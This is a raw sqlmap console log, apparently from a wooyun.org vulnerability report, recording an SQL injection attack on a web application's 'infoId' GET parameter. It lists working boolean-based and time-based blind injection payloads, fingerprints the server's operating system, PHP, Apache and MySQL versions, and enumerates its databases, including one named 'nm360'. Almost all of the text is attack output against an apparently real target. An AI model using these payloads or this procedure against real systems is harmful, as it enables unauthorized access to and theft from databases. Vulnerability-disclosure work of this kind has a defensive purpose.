 管理员: SQLmap
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: infoId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: infoId=47 AND 4019=4019

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: infoId=47 AND (SELECT * FROM (SELECT(SLEEP(5)))Eusr)
---
[18:10:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: PHP 5.2.10, Apache 2.2.3
back-end DBMS: MySQL 5.0.12
[18:10:37] [INFO] fetching database names
[18:10:37] [INFO] fetching number of databases
[18:10:38] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:10:38] [INFO] retrieved: 3
[18:10:40] [INFO] retrieved: information_schema
[18:11:23] [INFO] retrieved: nm360
[18:11:40] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] nm360
[*] test
www.wooyun.org